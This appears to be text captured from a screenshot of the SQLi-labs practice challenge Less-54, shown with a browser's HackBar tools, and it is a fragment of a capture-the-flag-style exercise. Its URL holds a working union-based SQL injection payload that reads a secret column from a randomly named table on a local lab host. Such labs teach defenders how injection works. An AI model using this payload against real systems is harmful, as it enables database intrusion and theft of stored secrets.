 Reset the Challenge!
Welcome Dhakkan
r r r r r r r r r r r r r
r r r r r r r You have made : 5 of 10 attempts
Your Login name:GmtNXzaNMtsCf4S9wdX69BrN
Your Password:3
SQL DUMB SERIES - 54
CHALLENGE - 1
Submit Secret Key: Submit
Elements Console Sources Network Performance Memory Application Security Lighthouse HackTools HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.80.132/sqli-labs/Less-54/?id=-1' union select 1,(select secret_5ANF from 23i0nc1py0 limit 0,1),3--+